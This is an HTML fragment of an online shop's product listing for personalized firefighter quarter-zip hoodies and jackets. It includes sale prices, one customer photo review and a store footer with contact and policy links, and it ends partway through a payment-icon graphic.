<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;105.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;84.99.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-quarter-zip-hoodie-pu189/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/4/1912685/1912685-personalized-name-love-firefighter-quarter-zip-hoodie-pu189-3.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="1912685" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-quarter-zip-hoodie-pu189/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter Quarter Zip Hoodie PU189</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.96</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;56.96.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-skull-quarter-zip-hoodie-pu224/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/10/2160919/2160919-personalized-name-love-firefighter-skull-quarter-zip-hoodie-pu224-2.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="2160919" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-skull-quarter-zip-hoodie-pu224/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter Skull Quarter Zip Hoodie PU224</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.96</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;56.96.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-3d-quarter-zip-hoodie-tz963/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/10/2160865/2160865-personalized-name-love-firefighter-3d-quarter-zip-hoodie-tz963-1.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="2160865" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-3d-quarter-zip-hoodie-tz963/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter 3D Quarter Zip Hoodie TZ963</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.96</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;56.96.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-quarter-zip-hoodie-ct708/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/10/2162033/2162033-personalized-name-love-firefighter-quarter-zip-hoodie-ct708-4.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="2162033" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-quarter-zip-hoodie-ct708/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter Quarter Zip Hoodie CT708</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.96</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;56.96.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-jacket-as887/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/4/1904833/1904833-personalized-name-love-firefighter-jacket-as887-1.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="1904833" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-jacket-as887/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter Jacket AS887</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;109.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;79.99.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-3d-quarter-zip-hoodie-zm121/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/10/2162478/2162478-personalized-name-love-firefighter-3d-quarter-zip-hoodie-zm121-1.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="2162478" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-3d-quarter-zip-hoodie-zm121/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter 3D Quarter Zip Hoodie ZM121</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.96</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;56.96.</span></span></div></div></div></div></div><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-quarter-zip-hoodietz549/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-300x300.jpg" class="lazy-load attachment-medium size-medium" alt="" srcset="" data-srcset="https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-300x300.jpg 300w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-1024x1024.jpg 1024w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-150x150.jpg 150w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-768x768.jpg 768w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-1536x1536.jpg 1536w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-247x247.jpg 247w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-510x510.jpg 510w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-100x100.jpg 100w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2-50x50.jpg 50w, https://azchike.com/wp-content/uploads/2025/04/2495715-personalized-name-love-firefighter-quarter-zip-hoodietz549-2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="1904821" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-quarter-zip-hoodietz549/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter Quarter Zip HoodieTZ549</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.96</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;56.96.</span></span></div></div></div></div></div></div><div class="row row-small"  id="row-704237828"><div id="col-1861596437" class="col hide-for-medium medium-4 small-12 large-4"  ><div class="col-inner"  ></div></div><div id="col-365488937" class="col medium-4 small-12 large-4"  ><div class="col-inner text-center"  ><a href="https://azchike.com/product-category/t-shirt-hoodie/" target="_self" class="button primary"  style="border-radius:10px;">
<span>Show More</span>
</a></div></div><div id="col-769841894" class="col hide-for-medium medium-4 small-12 large-4"  ><div class="col-inner"  ></div></div></div><div class="row"  id="row-1447411745"><div id="col-709805021" class="col small-12 large-12"  ><div class="col-inner"  ><div class="container section-title-container" ><h4 class="section-title section-title-center"><b></b><span class="section-title-main" >FEEDBACK</span><b></b></h4></div><div id="woocommerce-photo-reviews-shortcode-1" class="woocommerce-photo-reviews-shortcode woocommerce-photo-reviews-shortcode-popup-review" data-wcpr_image="" data-wcpr_verified="" data-wcpr_rating="" data-wcpr_slide=""  data-reviews_shortcode="{&quot;comments_per_page&quot;:&quot;20&quot;,&quot;cols&quot;:&quot;4&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;cols_gap&quot;:&quot;&quot;,&quot;use_single_product&quot;:&quot;&quot;,&quot;products&quot;:&quot;&quot;,&quot;products_status&quot;:&quot;publish&quot;,&quot;grid_bg_color&quot;:&quot;&quot;,&quot;grid_item_bg_color&quot;:&quot;&quot;,&quot;grid_item_border_color&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;&quot;,&quot;star_color&quot;:&quot;&quot;,&quot;product_cat&quot;:&quot;&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;orderby&quot;:&quot;comment_date_gmt&quot;,&quot;show_product&quot;:&quot;on&quot;,&quot;filter&quot;:&quot;off&quot;,&quot;pagination&quot;:&quot;off&quot;,&quot;pagination_ajax&quot;:&quot;off&quot;,&quot;pagination_next&quot;:&quot;&quot;,&quot;pagination_pre&quot;:&quot;&quot;,&quot;loadmore_button&quot;:&quot;&quot;,&quot;filter_default_image&quot;:&quot;off&quot;,&quot;filter_default_verified&quot;:&quot;off&quot;,&quot;filter_default_rating&quot;:&quot;&quot;,&quot;pagination_position&quot;:&quot;&quot;,&quot;conditional_tag&quot;:&quot;&quot;,&quot;masonry_popup&quot;:&quot;review&quot;,&quot;image_popup&quot;:&quot;below_thumb&quot;,&quot;ratings&quot;:&quot;4,5&quot;,&quot;mobile&quot;:&quot;on&quot;,&quot;style&quot;:&quot;masonry&quot;,&quot;is_slide&quot;:&quot;&quot;,&quot;enable_box_shadow&quot;:&quot;on&quot;,&quot;full_screen_mobile&quot;:&quot;off&quot;,&quot;style_mobile&quot;:&quot;&quot;,&quot;overall_rating&quot;:&quot;off&quot;,&quot;rating_count&quot;:&quot;off&quot;,&quot;only_images&quot;:&quot;on&quot;,&quot;area_border_color&quot;:&quot;#e5e5e5&quot;,&quot;area_bg_color&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;&quot;,&quot;button_bg_color&quot;:&quot;&quot;,&quot;button_border_color&quot;:&quot;#e5e5e5&quot;,&quot;rating_count_bar_color&quot;:&quot;#96588a&quot;,&quot;verified_color&quot;:&quot;#29d50b&quot;,&quot;hide_rating_count_if_empty&quot;:&quot;off&quot;,&quot;hide_filters_if_empty&quot;:&quot;off&quot;,&quot;is_elementor&quot;:&quot;no&quot;,&quot;wpml_all_languages&quot;:&quot;off&quot;,&quot;pll_all_languages&quot;:&quot;off&quot;,&quot;language&quot;:&quot;&quot;}"><div class="shortcode-wcpr-masonry-style shortcode-wcpr-grid shortcode-wcpr-masonry-4-col shortcode-wcpr-masonry-popup-review shortcode-wcpr-enable-box-shadow" data-wcpr_columns="4"><div id="shortcode-comment-15013" class="shortcode-wcpr-grid-item"><div class="shortcode-wcpr-content"><div class="shortcode-reviews-images-container"><div class="shortcode-reviews-images-wrap-left"></div><div class="shortcode-reviews-images-wrap-right"><img decoding="async" class="lazy-load shortcode-reviews-images" loading="lazy" data-original_src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/05/1938343-personalized-name-love-firefighter-r-all-over-printed-clothes-fy920-12-500x500.jpg" src="https://azchike.com/wp-content/uploads/2025/05/1938343-personalized-name-love-firefighter-r-all-over-printed-clothes-fy920-12-500x500.jpg" alt="Personalized Name Love Firefighter  All Over Printed Clothes FY920 photo review" title="Click to view full screen" width="500" height="500"></div></div><div class="shortcode-review-content-container"><div class="shortcode-review-content-container-top"><div class="shortcode-review-content-container-top-left"></div><div class="shortcode-review-content-container-top-right"><div class="shortcode-wcpr-comment-author">
Linda</div><div class="wcpr-review-rating"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="wcpr-review-date">
May 5, 2025</div></div></div></div><div class="shortcode-wcpr-review-title" title="Good">Good</div><div class="shortcode-wcpr-review-content">I like this one</div><div class="wcpr-comment-helpful-button-container"
data-comment_id="15013"><div class="wcpr-comment-helpful-button-voting-overlay"></div><div class="wcpr-comment-helpful-button-vote-container">
<span class="wcpr-comment-helpful-button-label">Helpful?</span>                        <span class="wcpr-comment-helpful-button-up-vote-count">
0                    </span>
<span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-up-vote woocommerce-photo-reviews-vote-like"></span>
<span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-down-vote woocommerce-photo-reviews-vote-like"></span>
<span class="wcpr-comment-helpful-button-down-vote-count">
0                    </span></div></div></div><div class="shortcode-wcpr-single-product-summary-content-wrapper" style="display: none;"><div class="shortcode-wcpr-single-product-summary-content-container" style="border-top: 1px solid;"><div class="shortcode-wcpr-single-product-summary-content"><div class="shortcode-wcpr-single-product-summary-image"><img class="lazy-load" src = "https://image.azchike.com/2025/4/1938343/1938343-personalized-name-love-firefighter-r-all-over-printed-clothes-fy920-39.jpg" loading="lazy"></div><div class="shortcode-wcpr-single-product-summary-meta"><div class="shortcode-wcpr-single-product-summary-meta-title">
<a href="https://azchike.com/product/personalized-name-love-firefighter-r-all-over-printed-clothes-fy920/"
target="_blank">Personalized Name Love Firefighter  All Over Printed Clothes FY920</a></div><div class="shortcode-wcpr-single-product-summary-meta-reviews"><div class="woocommerce-photo-reviews-rating-html-shortcode"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><span class="woocommerce-photo-reviews-review-count-container">(<span class="woocommerce-photo-reviews-review-count">1</span>)</span></div></div><div class="shortcode-wcpr-single-product-summary-meta-price"><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>79.99</span></p></div></div></div><div class="shortcode-wcpr-single-product-summary-meta-shop"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://azchike.com/product/personalized-name-love-firefighter-r-all-over-printed-clothes-fy920/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1938343" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1938343" data-product_sku="DTGE22042504" aria-label="Select options for &ldquo;Personalized Name Love Firefighter  All Over Printed Clothes FY920&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1938343" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></p></div></div></div></div></div></div><div class="wcpr-shortcode-overlay"></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div><section class="section gl-footer" id="section_244303394"><div class="bg section-bg fill bg-fill  bg-loaded" ></div><div class="section-content relative"><div id="gap-1716696626" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1716696626 {
  padding-top: 20px;
}</style></div><div class="row"  id="row-816856294"><div id="col-181759774" class="col hide-for-medium medium-1 small-12 large-1"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_526079350"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1020" height="1020" data-src="https://azchike.com/wp-content/uploads/2025/04/logo.png" class="attachment-large size-large" alt="" decoding="async" data-srcset="https://azchike.com/wp-content/uploads/2025/04/logo.png 1024w, https://azchike.com/wp-content/uploads/2025/04/logo-300x300.png 300w, https://azchike.com/wp-content/uploads/2025/04/logo-150x150.png 150w, https://azchike.com/wp-content/uploads/2025/04/logo-768x768.png 768w, https://azchike.com/wp-content/uploads/2025/04/logo-247x247.png 247w, https://azchike.com/wp-content/uploads/2025/04/logo-510x510.png 510w, https://azchike.com/wp-content/uploads/2025/04/logo-100x100.png 100w, https://azchike.com/wp-content/uploads/2025/04/logo-50x50.png 50w" data-sizes="(max-width: 1020px) 100vw, 1020px" /><noscript><img width="1020" height="1020" src="https://azchike.com/wp-content/uploads/2025/04/logo.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://azchike.com/wp-content/uploads/2025/04/logo.png 1024w, https://azchike.com/wp-content/uploads/2025/04/logo-300x300.png 300w, https://azchike.com/wp-content/uploads/2025/04/logo-150x150.png 150w, https://azchike.com/wp-content/uploads/2025/04/logo-768x768.png 768w, https://azchike.com/wp-content/uploads/2025/04/logo-247x247.png 247w, https://azchike.com/wp-content/uploads/2025/04/logo-510x510.png 510w, https://azchike.com/wp-content/uploads/2025/04/logo-100x100.png 100w, https://azchike.com/wp-content/uploads/2025/04/logo-50x50.png 50w" sizes="(max-width: 1020px) 100vw, 1020px" /></noscript></div><style>#image_526079350 {
  width: 100%;
}</style></div></div></div><div id="col-1937746552" class="col medium-6 small-12 large-3"  ><div class="col-inner"  ><h5>AZCHIKE</h5><ul style="list-style-type: none;"><li style="margin-left: 0; font-size: 83%;">E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c7b4b2b7b7a8b5b387a6bda4afaeaca2e9a4a8aa">[email&#160;protected]</a></li><li style="margin-left: 0; font-size: 83%;">Hours: 10am - 5pm, Mon - Fri</li><li style="margin-left: 0; font-size: 83%;">Phone: +1 305 330 9698</li></ul></div></div><div id="col-15706415" class="col medium-2 small-6 large-2"  ><div class="col-inner"  ><h5>REPORT CENTERS</h5><ul><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/contact-us/">Contact Us</a></span></li><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://app.azchike.com/tracking">Track Order</a></span></li><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/refund-return/">Refund &amp; Return</a></span></li><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/cancel-change/">Cancel &amp; Change</a></span></li></ul></div></div><div id="col-1684768618" class="col medium-2 small-6 large-2"  ><div class="col-inner"  ><h5>INFORMATION</h5><ul><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/terms-of-service/">Terms of Service</a></span></li><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/dcma/">DCMA</a></span></li><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/shipping-delivery/">Shipping &amp; Delivery</a></span></li><li class="bullet-arrow"><span style="font-size: 83%;"><a href="https://azchike.com/faq/">FAQ</a></span></li></ul></div></div><div id="col-916878154" class="col medium-6 small-12 large-4"  ><div class="col-inner"  ><h5>ABOUT THE STORE</h5><p><span style="font-size: 83%;">AZchike was founded with one simple goal: to provide maximum custom products at amazing prices.</span><br />
<span style="font-size: 83%;">We have over 5000+ selections to choice</span></p><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 